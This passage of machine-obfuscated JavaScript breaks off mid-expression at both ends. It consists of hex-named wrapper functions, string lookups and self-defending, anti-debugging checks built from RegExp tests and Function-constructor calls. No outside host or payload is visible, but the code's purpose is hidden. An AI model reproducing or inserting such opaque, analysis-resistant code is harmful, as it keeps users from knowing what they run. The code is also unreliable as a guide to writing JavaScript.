-0x1ec,_0x45b8c4-0xa8,_0x7bf13f-0x182,_0x45b8c4);}!_0x18ec67[_0x2984b2(0x4e1,0x497,0x2fb,0x3f1,0x47d)](_0x5a12a0[_0x1bc5de(0x56a,0x4a3,0x5b2,0x578,0x516)](_0x2c63da,_0x5a12a0[_0x1bc5de(0x586,0x586,0x5b9,0x5a1,0x622)]))||!_0x1633fe[_0x1bc5de(0x446,0x4ca,0x365,0x51c,0x4ef)](_0x5a12a0[_0x2984b2(0x563,0x422,0x4dc,0x515,0x555)](_0x2c63da,_0x5a12a0[_0x2984b2(0x658,0x594,0x690,0x5b1,0x615)]))?_0x5a12a0[_0x22592b(0x304,0x31d,0x291,0x2c2,0x26e)](_0x2c63da,'0'):_0x5a12a0[_0x1bc5de(0x5c6,0x4ee,0x5b7,0x53d,0x54b)](_0x5e06b9);})();}}}else return!![];}:function(){};return _0x1299f7=![],_0x52b777;}else{var _0x8a7628;try{_0x8a7628=SDRbLb[_0x52dbd0(-0x82,-0x137,-0x17a,-0xcd,-0x164)](_0x21de03,SDRbLb[_0x288130(0x3ae,0x281,0x2cb,0x332,0x337)](SDRbLb[_0x895c3b(0x339,0x3f7,0x4e1,0x3da,0x336)](SDRbLb[_0x288130(0x2fb,0x238,0x2a3,0x2e2,0x2f0)],SDRbLb[_0x5d0da5(-0x164,-0x12c,-0xf3,-0x96,-0x1e4)]),');'))();}catch(_0x360742){_0x8a7628=_0x52ce92;}return _0x8a7628;}};}else return _0x462f1f[_0x47e2a0(0x27f,0x241,0x2e6,0x2b1,0x218)+_0x5e3962(0x2bd,0x258,0x2fd,0x29f,0x32b)]()[_0x2bf76c(0x3d5,0x3b3,0x364,0x3b3,0x475)+'h'](rvwuwU[_0x5e3962(0x35a,0x3dc,0x4f0,0x4f4,0x43a)])[_0x4a2e7f(0x533,0x590,0x48f,0x560,0x605)+_0x4a2e7f(0x3e3,0x339,0x43a,0x3c4,0x40b)]()[_0x47e2a0(0x284,0x276,0x2dd,0x26f,0x2b4)+_0x5e3962(0x3f9,0x3c9,0x302,0x37d,0x3a7)+'r'](_0x5945ff)[_0x47e2a0(0x219,0x280,0x250,0x33b,0x24e)+'h'](rvwuwU[_0x5233ec(0x420,0x36c,0x3b6,0x419,0x4cf)]);}());function _0x541102(_0x257ca8,_0x31ccee,_0x1f7857,_0x481dec,_0x1bf605){return _0x506c(_0x1bf605- -0x1,_0x31ccee);}var _0x14cfeb=_0x1aa19b[_0xaf1170(0x335,0x393,0x2df,0x2c5,0x2ee)](_0x48fdae,this,function(){function _0x67c2ca(_0x4ab46e,_0x11ae26,_0x9e766c,_0x9e57cf,_0xcc95c){return _0x2e4174(_0x9e57cf-0x3af,_0x11ae26-0x86,_0x4ab46e,_0x9e57cf-0x15,_0xcc95c-0xc3);}function _0x1a6bd3(_0x2b9dc5,_0x581117,_0x3e6ce0,_0xf0748b,_0x2b5ab6){return _0x1bc839(_0x3e6ce0- -0x1e8,_0x581117-0x23,_0x581117,_0xf0748b-0x13d,_0x2b5ab6-0x1af);}function _0x31957c(_0x1492e0,_0x3ffabc,_0x2e997c,_0x3e05b3,_0x4cc947){return _0x3d553d(_0x1492e0-0xb1,_0x1492e0- -0x4a,_0x4cc947,_0x3e05b3-0xd4,_0x4cc947-0x1a9);}function _0x2894ce(_0x4d45f5,_0x13dc38,_0x2d06f3,_0x35f09e,_0x315848){return _0x3d553d(_0x4d45f5-0x60,_0x2d06f3- -0x53,_0x4d45f5,_0x35f09e-0x13a,_0x315848-0x19e);}function _0x36b15a(_0xfefd26,_0x5d0293,_0x511227,_0x527e6c,_0x500f64){return _0x3d553d(_0xfefd26-0x130,_0x527e6c-0x32a,_0x500f64,_0x527e6c-0xa5,_0x500f64-0x1a4);}if(_0x1aa19b[_0x36b15a(0x38c,0x312,0x45c,0x390,0x338)](_0x1aa19b[_0x36b15a(0x4f2,0x4fb,0x516,0x46b,0x3b7)],_0x1aa19b[_0x36b15a(0x410,0x5a5,0x5b2,0x4d0,0x428)]))_0x4809ec=_0x41cce8;else return _0x14cfeb[_0x67c2ca(0x59d,0x647,0x4fd,0x5d2,0x5ef)+_0x67c2ca(0x3c8,0x521,0x3a9,0x482,0x487)]()[_0x2894ce(-0x8,0x112,0xc3,0x8b,-0x1f)+'h'](_0x1aa19b[_0x31957c(0x131,0x1e9,0x1ef,0x48,0x12a)])[_0x31957c(0x162,0x1f5,0x71,0x174,0x19b)+_0x67c2ca(0x52a,0x40e,0x4fc,0x482,0x429)]()[_0x36b15a(0x3e1,0x596,0x49f,0x4cd,0x546)+_0x36b15a(0x453,0x346,0x3fa,0x402,0x3d4)+'r'](_0x14cfeb)[_0x31957c(0xcc,0xf8,0x177,0xba,0x16e)+'h'](_0x1aa19b[_0x31957c(0x131,0x104,0xbb,0xba,0x14c)]);});_0x1aa19b[_0x2e4174(0x1a6,0x21a,0xb3,0x1a0,0x1bc)](_0x14cfeb);var _0x2af3f2=(function(){function _0x97b5f1(_0xe2f555,_0xe311b8,_0x32d175,_0x5a8815,_0x50e73d){return _0x1bc839(_0x50e73d- -0x440,_0xe311b8-0x189,_0x5a8815,_0x5a8815-0x31,_0x50e73d-0x1c4);}function _0x187021(_0x55d874,_0x436996,_0x28ce60,_0xd721f4,_0x35efdd){return _0x2e4174(_0x55d874-0x435,_0x436996-0x122,_0x436996,_0xd721f4-0x16c,_0x35efdd-0xb);}function _0x4428e4(_0x183aaa,_0x270d2c,_0xdd7b6e,_0x298acb,_0x578832){return _0x3d553d(_0x183aaa-0xf8,_0x578832-0x2f0,_0x298acb,_0x298acb-0x6a,_0x578832-0x146);}function _0x26b045(_0x10429f,_0x58150b,_0x4569b4,_0x559627,_0x5e0d0a){return _0xaf1170(_0x10429f-0x101,_0x58150b-0x109,_0x4569b4-0x17e,_0x559627- -0x214,_0x4569b4);}function _0x41dbfb(_0x3671df,_0x4bd2f0,_0xa43fec,_0x346c1d,_0x36190c){return _0x3d553d(_0x3671df-0x166,_0x346c1d-0x204,_0xa43fec,_0x346c1d-0x67,_0x36190c-0x154);}var _0x2646ed={'EGJIj':_0x1aa19b[_0x41dbfb(0x2fc,0x2c7,0x435,0x362,0x3b2)],'jGlNO':_0x1aa19b[_0x97b5f1(-0xb0,-0x17e,-0x11b,-0xc8,-0xfe)],'kovVh':function(_0x31cabc,_0x454ece){function _0xe995a3(_0x36402c,_0x505268,_0x3eddef,_0xde1d33,_0xd1d699){return _0x97b5f1(_0x36402c-0x162,_0x505268-0x61,_0x3eddef-0x1e5,_0x36402c,_0x505268- -0xab);}return _0x1aa19b[_0xe995a3(-0x130,-0x175,-0xe6,-0x1fc,-0xc1)](_0x31cabc,_0x454ece);},'PrFfJ':function(_0x361617,_0x2f7e51){function _0x4907ec(_0x4e7391,_0x397b07,_0x53f631,_0x45bde7,_0x1ae519){return _0x41dbfb(_0x4e7391-0x41,_0x397b07-0x1b1,_0x53f631,_0x1ae519-0x91,_0x1ae519-0x1ac);}return _0x1aa19b[_0x4907ec(0x3df,0x4aa,0x348,0x4a2,0x41a)](_0x361617,_0x2f7e51);},'zyONK':function(_0x1840a0,_0xc5da1){function _0xed3104(_0x20f2b4,_0x10a3d8,_0x42a7a5,_0x28789f,_0x12492b){return _0x41dbfb(_0x20f2b4-0x1bd,_0x10a3d8-0x92,_0x42a7a5,_0x20f2b4- -0x20d,_0x12492b-0x4f);}return _0x1aa19b[_0xed3104(0x14,0xba,0xa6,-0x7d,0x40)](_0x1840a0,_0xc5da1);},'zSMwr':_0x1aa19b[_0x97b5f1(0x6b,0xb9,0x12a,-0x5,0xc3)],'bHZxT':_0x1aa19b[_0x26b045(0x74,0x1c4,0x129,0x15f,0x16a)],'zSpIX':_0x1aa19b[_0x41dbfb(0x304,0x2ae,0x358,0x267,0x1cf)],'TbEGj':function(_0x229fcd,_0x546a4e){function _0x419260(_0xd457e4,_0x13b19e,_0x486b81,_0x4a9838,_0xf1f6d4){return _0x4428e4(_0xd457e4-0x45,_0x13b19e-0x1a2,_0x486b81-0x48,_0x13b19e,_0xd457e4-0x1f);}return _0x1aa19b[_0x419260(0x375,0x3b8,0x2b8,0x339,0x29f)](_0x229fcd,_0x546a4e);},'ECiRO':_0x1aa19b[_0x41dbfb(0x2a8,0x2d9,0x266,0x2d4,0x38b)],'Wijvg':_0x1aa19b[_0x26b045(0x60,0xe6,0x10b,0x153,0x21d)],'AKwsS':_0x1aa19b[_0x187021(0x4c8,0x4df,0x49e,0x42c,0x465)],'VkqLx':_0x1aa19b[_0x26b045(-0xc,0xc4,0x3b,0xa,-0xd7)]};if(_0x1aa19b[_0x26b045(0x2e,-0x59,0x96,0x93,0x101)](_0x1aa19b[_0x4428e4(0x3f6,0x239,0x3d5,0x357,0x332)],_0x1aa19b[_0x97b5f1(-0x5b,0x1f,0xa7,0x52,0x35)]))return function(_0xd4feb2){}[_0x97b5f1(0x129,-0x23,0x106,0x131,0xb0)+_0x97b5f1(0xaf,0x35,-0x71,-0xff,-0x1b)+'r'](OvGdTG[_0x26b045(0x12c,0x1c1,0x1fb,0x19c,0x1ed)])[_0x97b5f1(-0x1,0x102,0xa7,-0x2d,0x7c)](OvGdTG[_0x41dbfb(0x280,0x3ee,0x3ee,0x322,0x3f7)]);else{var _0x330c7a=!![];return function(_0x493e49,_0x41a15d){function _0x11bfd5(_0x2e81da,_0xd7fb26,_0x503fa9,_0x5212ed,_0x3d9d2d){return _0x4428e4(_0x2e81da-0x118,_0xd7fb26-0x1d3,_0x503fa9-0xb8,_0x5212ed,_0x503fa9- -0x31e);}function _0x20a60d(_0x8b43db,_0xe7d56a,_0x146b5b,_0x6bc65c,_0x2cd1b9){return _0x4428e4(_0x8b43db-0x149,_0xe7d56a-0x17a,_0x146b5b-0x9,_0x8b43db,_0xe7d56a-0xc8);}function _0x4b8b56(_0x4284df,_0x2b2e3c,_0x27fbcc,_0x4f37a9,_0x23587e){return _0x4428e4(_0x4284df-0x15,_0x2b2e3c-0xfa,_0x27fbcc-0xd8,_0x4284df,_0x27fbcc- -0xe2);}function _0x60c09(_0x45e298,_0x2638c9,_0x4bac74,_0x3cff10,_0x348a13){return _0x4428e4(_0x45e298-0xff,_0x2638c9-0x1bf,_0x4bac74-0x1d5,_0x3cff10,_0x45e298- -0x4c0);}if(_0x1aa19b[_0x20a60d(0x53c,0x4a5,0x552,0x564,0x4df)](_0x1aa19b[_0x11bfd5(0x14e,0x151,0x121,0x118,0xf8)],_0x1aa19b[_0x60c09(-0x93,0x50,-0x108,-0x78,-0x155)])){var _0x2103cf=_0x1255ff[_0x11bfd5(0x58,0x6a,0x141,0x10e,0x235)](_0x314171,arguments);return _0x59a634=null,_0x2103cf;}else{var _0x3c9452=_0x330c7a?function(){function _0xb9533(_0x309040,_0x4bb1e4,_0x30f0bd,_0x4b60c2,_0x140bbc){return _0x4b8b56(_0x140bbc,_0x4bb1e4-0x173,_0x309040-0x1ad,_0x4b60c2-0x16f,_0x140bbc-0x1cd);}function _0x27d32b(_0x4c3ae2,_0x398bf6,_0x1c8876,_0x3419fe,_0x304ee1){return _0x4b8b56(_0x398bf6,_0x398bf6-0x45,_0x1c8876-0x13c,_0x3419fe-0x108,_0x304ee1-0x1aa);}function _0x455712(_0x11caa4,_0x6c1eb7,_0xc2ed4f,_0xf2d02e,_0x4e4853){return _0x60c09(_0x11caa4-0x109,_0x6c1eb7-0x6a,_0xc2ed4f-0x19b,_0xc2ed4f,_0x4e4853-0x150);}function _0x57968d(_0x1780c6,_0x4a1060,_0x49afad,_0x430463,_0x340bcc){return _0x11bfd5(_0x1780c6-0x120,_0x4a1060-0x8,_0x340bcc-0x448,_0x1780c6,_0x340bcc-0x10);}var _0x2d4640={'QfZNQ':function(_0x27a7cb,_0x3f2d08){function _0x48036d(_0xd9175d,_0x559255,_0x5a9757,_0x2bee9b,_0x55258c){return _0x506c(_0x55258c- -0x20e,_0xd9175d);}return _0x2646ed[_0x48036d(-0x156,-0x6e,-0x168,-0x104,-0x11f)](_0x27a7cb,_0x3f2d08);},'xQWjT':function(_0x30a032,_0x357490){function _0x201959(_0x418aca,_0x3c333c,_0x71b5d9,_0x14c909,_0xbe7efc){return _0x506c(_0x418aca-0xbb,_0xbe7efc);}return _0x2646ed[_0x201959(0x325,0x41c,0x31d,0x360,0x253)](_0x30a032,_0x357490);},'yZgDd':function(_0x55b109,_0xdaba0b){function _0x5856d6(_0xf23210,_0x22c4ff,_0x9abaf3,_0x2d75d7,_0x2ef9fe){return _0x506c(_0x22c4ff- -0x78,_0x9abaf3);}return _0x2646ed[_0x5856d6(0x263,0x1c3,0x17f,0x22a,0x10c)](_0x55b109,_0xdaba0b);},'VlZVz':_0x2646ed[_0x27d32b(0x45e,0x3f7,0x44b,0x454,0x3f1)],'GWzjY':_0x2646ed[_0x27d32b(0x465,0x474,0x461,0x379,0x4d1)],'WxUci':_0x2646ed[_0x27d32b(0x531,0x48a,0x4a4,0x4d1,0x400)]};function _0xe1b914(_0x5d7173,_0xcf7c1,_0x56d475,_0xaa8e1b,_0x38e9da){return _0x4b8b56(_0x56d475,_0xcf7c1-0x64,_0xcf7c1- -0x59,_0xaa8e1b-0x8a,_0x38e9da-0x130);}if(_0x2646ed[_0xb9533(0x551,0x461,0x5ba,0x56e,0x5e1)](_0x2646ed[_0x455712(-0xd3,-0x31,-0x190,-0x2f,0x9)],_0x2646ed[_0x57968d(0x55b,0x5d5,0x4d0,0x5b0,0x540)])){var _0x34b8d2=_0x32c3c5[_0x27d32b(0x4cf,0x4e7,0x4e6,0x413,0x40b)](_0x292189),_0x506cd3=_0x1f442f[_0x57968d(0x3a1,0x387,0x53c,0x52c,0x464)](_0x2d4640[_0xe1b914(0x25d,0x2c2,0x361,0x1c9,0x2e8)](+new _0xcb4f21(),-0x15fd*-0x1+-0xe65*0x2+0xab5));_0x2d4640[_0x27d32b(0x4cd,0x502,0x4ba,0x447,0x3d5)](_0x2d4640[_0x57968d(0x457,0x4ba,0x42c,0x4b9,0x498)](_0x34b8d2[_0x455712(0x109,0xc3,0xee,0x1d6,0x188)+_0xb9533(0x39a,0x3e1,0x46b,0x473,0x423)],_0x2d7576[_0x455712(-0x4c,-0xc6,0x7f,-0x144,0x5)+_0x455712(0xc4,0xa6,0xce,0x97,0x86)+_0x27d32b(0x437,0x2e0,0x359,0x43a,0x395)+'vR'][_0x27d32b(0x3db,0x29b,0x356,0x25e,0x3cf)]),_0x506cd3)&&(_0x299d4d[_0x27d32b(0x507,0x52a,0x4ce,0x4f7,0x467)+_0x27d32b(0x29e,0x438,0x368,0x39f,0x32b)](_0x2d4640[_0xb9533(0x3e7,0x449,0x437,0x38e,0x4c3)]),_0x4f2162[_0x27d32b(0x5bb,0x47e,0x4ce,0x468,0x521)+_0xb9533(0x3d9,0x30e,0x406,0x3e8,0x467)](_0x2d4640[_0x57968d(0x341,0x3fc,0x33c,0x32a,0x423)]),_0xd4a777[_0x455712(0xbd,0x173,0x46,0x68,-0x22)+_0x57968d(0x35a,0x48b,0x51f,0x3ab,0x438)](_0x2d4640[_0x27d32b(0x50a,0x433,0x453,0x501,0x511)]));}else{if(_0x41a15d){if(_0x2646ed[_0x27d32b(0x44a,0x4e9,0x4e0,0x4ac,0x4e5)](_0x2646ed[_0xe1b914(0x3cb,0x345,0x428,0x423,0x289)],_0x2646ed[_0x57968d(0x3d6,0x426,0x3a7,0x3d1,0x47a)]))return _0xb2aca4;else{var _0x1e8ed3=_0x41a15d[_0xb9533(0x52a,0x572,0x4c9,0x54f,0x509)](_0x493e49,arguments);return _0x41a15d=null,_0x1e8ed3;}}}}:function(){};return _0x330c7a=![],_0x3c9452;}};}}());(function(){function _0x2862da(_0x5e1b24,_0x5cac49,_0x150de3,_0x73e711,_0x1447b1){return _0x1bc839(_0x1447b1- -0x14b,_0x5cac49-0xfd,_0x150de3,_0x73e711-0xe7,_0x1447b1-0x18);}function _0x5c2d62(_0x304b34,_0x29c19d,_0x37234c,_0x1df58b,_0xf3098e){return _0x3d553d(_0x304b34-0x15f,_0x304b34-0x1e9,_0x37234c,_0x1df58b-0xec,_0xf3098e-0x1ad);}var _0x100fd9={'xPDpR':function(_0x23dac9,_0x567a3d){function _0x4d967a(_0x452c8c,_0x18132a,_0x3ae61a,_0x18dd56,_0x2a655f){return _0x506c(_0x452c8c- -0xc8,_0x3ae61a);}return _0x1aa19b[_0x4d967a(0x57,0x8e,-0x8c,0x53,-0x33)](_0x23dac9,_0x567a3d);},'fOeEi':_0x1aa19b[_0x19c4d1(-0x3a,0x40,-0x80,-0x97,-0x98)],'YTgCz':_0x1aa19b[_0x19c4d1(-0x23d,-0x292,-0x203,-0x22f,-0x1c5)],'eqkWG':_0x1aa19b[_0xa2837e(-0x50,0x12,0x7d,0x9b,-0x96)],'oNJKz':function(_0x65a67a,_0x15dd1f){function _0x144723(_0x4ad2b6,_0x3172ee,_0x3c34cc,_0x4f1f90,_0x45d91c){return _0x19c4d1(_0x4ad2b6-0xc3,_0x3c34cc,_0x3c34cc-0xe5,_0x45d91c-0x61d,_0x45d91c-0x4c);}return _0x1aa19b[_0x144723(0x425,0x3eb,0x4d6,0x392,0x401)](_0x65a67a,_0x15dd1f);},'ypmvM':_0x1aa19b[_0xa2837e(-0x10d,-0xf6,0x3,-0xde,-0x38)],'arnit':_0x1aa19b[_0x5c2d62(0x39f,0x482,0x3d7,0x3c2,0x2d5)],'xMxhd':_0x1aa19b[_0x1ba6e2(0x4d7,0x5a3,0x5b8,0x4b1,0x5ea)],'fSmcc':_0x1aa19b[_0x1ba6e2(0x466,0x4ba,0x51a,0x457,0x4fa)],'QCTYm':function(_0x4fab80,_0x1f7050){function _0xf88eb1(_0x197c76,_0x5b2d6a,_0x20ef30,_0x141069,_0x3fb33f){return _0x5c2d62(_0x197c76- -0x48c,_0x5b2d6a-0xea,_0x5b2d6a,_0x141069-0x1c6,_0x3fb33f-0x1a4);}return _0x1aa19b[_0xf88eb1(-0x126,-0x193,-0x13e,-0x136,-0x7a)](_0x4fab80,_0x1f7050);},'zIREn':_0x1aa19b[_0x5c2d62(0x340,0x26c,0x2a3,0x3c0,0x35a)],'lybGt':_0x1aa19b[_0xa2837e(-0xc4,-0x17b,-0x1a3,-0x237,-0xaa)],'cYAwz':_0x1aa19b[_0x1ba6e2(0x4cc,0x4ff,0x5ad,0x417,0x455)],'vFlHt':function(_0x4340a4,_0x5ca55e){function _0x2b28b2(_0x50bcb4,_0x192758,_0x51427a,_0x25e53e,_0x7b12bb){return _0xa2837e(_0x50bcb4-0xeb,_0x25e53e-0x98,_0x51427a-0xc7,_0x51427a,_0x7b12bb-0xb8);}return _0x1aa19b[_0x2b28b2(0xb6,0x38,0xfe,0xb,-0xc7)](_0x4340a4,_0x5ca55e);},'MqsIJ':_0x1aa19b[_0x2862da(0x2c2,0x227,0x31d,0x347,0x31b)],'eyNej':_0x1aa19b[_0x2862da(0x155,0x14a,0x2d5,0x203,0x1ed)],'BuExT':function(_0x56d8d8,_0x2388e1){function _0x4b3273(_0x4039b3,_0x22b896,_0x5b8089,_0x33cfe4,_0x381890){return _0x1ba6e2(_0x4039b3-0x113,_0x5b8089- -0x276,_0x5b8089-0xe6,_0x33cfe4-0x50,_0x33cfe4);}return _0x1aa19b[_0x4b3273(0x2cf,0x2ec,0x1fe,0x1f0,0x191)](_0x56d8d8,_0x2388e1);},'ULlJI':_0x1aa19b[_0x2862da(0x21f,0x228,0x1e6,0x265,0x2c1)],'PCoRA':_0x1aa19b[_0x5c2d62(0x2c7,0x2c2,0x39a,0x2f1,0x3b5)],'EQnWU':_0x1aa19b[_0x1ba6e2(0x591,0x530,0x617,0x581,0x51b)],'XqMbk':function(_0x59a401){function _0x33c1d7(_0x3dabef,_0x3bdaca,_0x17c9bb,_0x1daa25,_0x2ee65a){return _0x5c2d62(_0x17c9bb-0x168,_0x3bdaca-0xb,_0x1daa25,_0x1daa25-0x1a7,_0x2ee65a-0x1a3);}return _0x1aa19b[_0x33c1d7(0x378,0x33e,0x3ae,0x310,0x411)](_0x59a401);}};function _0xa2837e(_0x8ccd7f,_0x1d146a,_0x1c5d0f,_0x4b082d,_0x484995){return _0x541102(_0x8ccd7f-0x5e,_0x4b082d,_0x1c5d0f-0x1c4,_0x4b082d-0xba,_0x1d146a- -0x260);}function _0x19c4d1(_0x3e03bb,_0x59f01a,_0x189484,_0x2503f6,_0x4c4420){return _0x541102(_0x3e03bb-0x29,_0x59f01a,_0x189484-0xb9,_0x2503f6-0xe7,_0x2503f6- -0x33a);}function _0x1ba6e2(_0x2ba2c7,_0x377b2d,_0x663006,_0x428737,_0x107df9){return _0x1bc839(_0x377b2d-0x10a,_0x377b2d-0x41,_0x107df9,_0x428737-0x1dc,_0x107df9-0x192);}if(_0x1aa19b[_0xa2837e(0x6d,-0x3,-0x32,0x30,0x71)](_0x1aa19b[_0x5c2d62(0x3b5,0x495,0x39c,0x2dc,0x2bc)],_0x1aa19b[_0x2862da(0x41f,0x2ec,0x442,0x2c3,0x39d)]))_0x1aa19b[_0x1ba6e2(0x58e,0x5e9,0x6d6,0x658,0x5b1)](_0x2af3f2,this,function(){function _0x567664(_0x4bb3f3,_0x480cbb,_0x3f5351,_0x46f0ea,_0x6df056){return _0x2862da(_0x4bb3f3-0x1e6,_0x480cbb-0x1d,_0x3f5351,_0x46f0ea-0x4b,_0x6df056- -0x353);}var _0x195e86={'FgKTw':function(_0x5ca57d,_0x50e484){function _0x1f2332(_0x364ea9,_0x2f65eb,_0x2ed60d,_0xff78ef,_0x58c0f3){return _0x506c(_0x58c0f3-0x207,_0x2f65eb);}return _0x100fd9[_0x1f2332(0x45a,0x32b,0x4a2,0x2f6,0x3b3)](_0x5ca57d,_0x50e484);},'xVYwS':_0x100fd9[_0x2c63be(0x117,-0x29,0xa9,0x81,0x92)],'HuPLv':_0x100fd9[_0x567664(0x124,0x74,0x12f,0x131,0x7e)],'bAfKr':_0x100fd9[_0x4cd349(0x25f,0x30c,0x354,0x191,0x26b)],'fCtQk':_0x100fd9[_0x4cd349(0x222,0x174,0x2cb,0x226,0x232)],'xeeDi':_0x100fd9[_0x567664(-0xec,0xc7,-0x2c,-0x9f,-0x6)],'jycvo':_0x100fd9[_0x4cd349(0x85,0x162,0x1be,0x130,0x149)]};function _0x11eda1(_0x1609d7,_0x164ff8,_0x436203,_0x1557b8,_0x491f4f){return _0x5c2d62(_0x491f4f- -0x1d4,_0x164ff8-0x152,_0x164ff8,_0x1557b8-0x48,_0x491f4f-0x172);}function _0x1ee69c(_0x33aeea,_0x3c6edb,_0x370c15,_0x17d4e2,_0x54c58d){return _0x2862da(_0x33aeea-0x11d,_0x3c6edb-0x1ef,_0x3c6edb,_0x17d4e2-0x51,_0x17d4e2- -0x45b);}function _0x2c63be(_0x4f88fa,_0x48f913,_0x3a3560,_0xb52535,_0x1165b6){return _0x5c2d62(_0x1165b6- -0x23c,_0x48f913-0x77,_0x3a3560,_0xb52535-0x11e,_0x1165b6-0x20);}function _0x4cd349(_0x5d08ab,_0x819b4e,_0x1966d5,_0x109994,_0x127956){return _0x2862da(_0x5d08ab-0x174,_0x819b4e-0x41,_0x109994,_0x109994-0x1c5,_0x127956- -0x11a);}if(_0x100fd9[_0x1ee69c(-0x1ec,-0x1d8,-0x12b,-0x14e,-0x137)](_0x100fd9[_0x2c63be(0x16a,-0x1d,0xf1,0x8b,0xd2)],_0x100fd9[_0x567664(-0x10d,0x8e,-0x41,0x80,-0x2c)])){var _0x4f515e=new RegExp(_0x100fd9[_0x1ee69c(-0x227,-0xba,-0x1d2,-0x19c,-0x111)]),_0x2377ae=new RegExp(_0x100fd9[_0x1ee69c(-0xcf,-0x10a,-0x1dd,-0x1a7,-0xeb)],'i'),_0x357118=_0x100fd9[_0x567664(0x11a,-0x7a,-0x6b,0x161,0x78)](_0x172922,_0x100fd9[_0x4cd349(0x131,0xe9,0x106,0x162,0x1e1)]);!_0x4f515e[_0x1ee69c(-0x2fa,-0x176,-0x270,-0x24b,-0x247)](_0x100fd9[_0x2c63be(0x12c,0x235,0x14d,0x24e,0x173)](_0x357118,_0x100fd9[_0x4cd349(0x1b8,0x221,0x82,0x7d,0x154)]))||!_0x2377ae[_0x1ee69c(-0x172,-0x321,-0x1e4,-0x24b,-0x31a)](_0x100fd9[_0x11eda1(0x118,-0x28,0xb5,-0x7,0x9b)](_0x357118,_0x100fd9[_0x2c63be(-0x15,0x146,0x1ce,0xa8,0xd7)]))?_0x100fd9[_0x567664(0x39,0xad,0x31,-0x108,-0x46)](_0x100fd9[_0x11eda1(0x186,-0x3,-0x2e,0x122,0xb0)],_0x100fd9[_0x4cd349(0x112,0x252,0xe9,0xdb,0x183)])?_0x100fd9[_0x1ee69c(-0x54,-0xa4,0x1a,-0x90,-0x8d)](_0x357118,'0'):function(){return![];}[_0x11eda1(0x122,0x205,0x23f,0x11f,0x1b8)+_0x1ee69c(-0x247,-0x1c1,-0x166,-0x181,-0xb8)+'r'](EpbuQc[_0x11eda1(0xff,0x101,-0x4f,0xea,0x52)](EpbuQc[_0x4cd349(0x240,0x180,0x277,0x229,0x193)],EpbuQc[_0x567664(-0x44,-0x66,-0xe7,0x52,-0xe)]))[_0x1ee69c(-0xce,-0x42,-0x9b,-0xea,-0x31)](EpbuQc[_0x2c63be(0x12b,0x173,0x13a,0x10a,0x169)]):_0x100fd9[_0x11eda1(0xa7,0x145,0x2c,0x98,0x120)](_0x100fd9[_0x4cd349(0x306,0x2f6,0x26f,0x262,0x270)],_0x100fd9[_0x4cd349(0x29b,0x26c,0x259,0x26e,0x270)])?_0x100fd9[_0x2c63be(0x1e1,0x1d5,0xa5,0x14e,0x11b)](_0x172922):function(){return!![];}[_0x4cd349(0x2ed,0x199,0x33a,0x265,0x28b)+_0x567664(0x50,-0xf5,-0x5,0x18,-0x79)+'r'](WBGziV[_0x1ee69c(-0x12c,-0x15c,-0x87,-0x93,-0x130)](WBGziV[_0x1ee69c(-0x212,-0xeb,-0x1a9,-0x174,-0x117)],WBGziV[_0x4cd349(0x33e,0x260,0x3af,0x1c0,0x2b7)]))[_0x11eda1(0x109,0x9e,0xf3,0xbe,0x36)](WBGziV[_0x2c63be(0x16b,0xe7,0x211,0x19f,0x14c)]);}else _0x16284c[_0x11eda1(0x18b,0x157,0x234,0x14b,0x199)+_0x567664(-0xd6,-0x1b5,-0xd2,-0x3a,-0x133)](_0x195e86[_0x1ee69c(-0x4,-0x1f,-0x18c,-0xe0,-0x1d6)]),_0x2a8670[_0x4cd349(0x2c9,0x275,0x299,0x2aa,0x26c)+_0x11eda1(0xf3,-0x11,0x82,0xd1,0x33)](_0x195e86[_0x1ee69c(-0x1f4,-0x26e,-0x201,-0x1cf,-0x1c1)]),_0x59dcf8[_0x4cd349(0x30a,0x1b3,0x207,0x2fb,0x26c)+_0x567664(-0xb8,-0x152,-0x1ea,-0x14c,-0x133)](_0x195e86[_0x567664(0x47,0x40,0x4d,-0xf4,-0xac)]);})();else{var _0xfd2238=_0x38f4bd?function(){function _0x3d6a81(_0x2c274f,_0x4343d9,_0x3d71d9,_0x294383,_0x52fe01){return _0x1ba6e2(_0x2c274f-0x198,_0x2c274f- -0x460,_0x3d71d9-0x19f,_0x294383-0x1af,_0x294383);}if(_0xbdb5bd){var _0x4280b0=_0x5355e9[_0x3d6a81(0x166,0x19f,0x11a,0x1ea,0x83)](_0x4f975b,arguments);return _0x3357cc=null,_0x4280b0;}}:function(){};return _0x3045a6=![],_0xfd2238;}}());var _0x23584f=(function(){function _0x1e945d(_0x595456,_0x168040,_0x3e87d6,_0x50e356,_0x185b7b){return _0x3d553d(_0x595456-0xdc,_0x595456- -0x23,_0x168040,_0x50e356-0xca,_0x185b7b-0x1a4);}function _0x20bef0(_0x482e2b,_0x3a893d,_0x1de521,_0x517853,_0xd9ca2e){return _0x541102(_0x482e2b-0x1bf,_0x3a893d,_0x1de521-0x53,_0x517853-0xfb,_0x517853-0x25);}function _0x4c4746(_0x5a30ed,_0x19ea48,_0x54beab,_0x22d5e3,_0x1c99b8){return _0x541102(_0x5a30ed-0x14b,_0x22d5e3,_0x54beab-0x7c,_0x22d5e3-0x12,_0x19ea48- -0x2f5);}var _0x220e21={'duPjy':function(_0x536603,_0x305dbb){function _0x2773e4(_0xd5ca46,_0x1f53b5,_0x46ddd3,_0xd895b1,_0x55cd50){return _0x506c(_0xd5ca46-0x1ec,_0x46ddd3);}return _0x1aa19b[_0x2773e4(0x48f,0x48f,0x566,0x4f6,0x3e4)](_0x536603,_0x305dbb);},'eAXRt':_0x1aa19b[_0x13c6e8(0x489,0x4a6,0x554,0x537,0x570)],'fzTsw':_0x1aa19b[_0x20bef0(0x148,0x1c9,0x115,0x1ef,0x262)],'edlQB':function(_0x1e63f2,_0x32250a){function _0x42ffe7(_0x19feeb,_0x419f6e,_0x435799,_0x3ff595,_0x3e7d8b){return _0x13c6e8(_0x19feeb-0x62,_0x3ff595- -0x544,_0x435799-0xf4,_0x3ff595-0x150,_0x435799);}return _0x1aa19b[_0x42ffe7(-0x44,0x39,-0x84,-0x66,0x1c)](_0x1e63f2,_0x32250a);},'SSCXg':_0x1aa19b[_0x13c6e8(0x426,0x4fa,0x524,0x41d,0x49b)],'lvDCC':_0x1aa19b[_0x13c6e8(0x3f4,0x3e6,0x498,0x3ba,0x381)],'TxFMo':function(_0x45da3d,_0x4e84db){function _0x5711aa(_0x26de4f,_0x2226de,_0x3209fe,_0x1b5b18,_0x16d8b5){return _0x13c6e8(_0x26de4f-0x17a,_0x1b5b18- -0x3e1,_0x3209fe-0x146,_0x1b5b18-0x84,_0x3209fe);}return 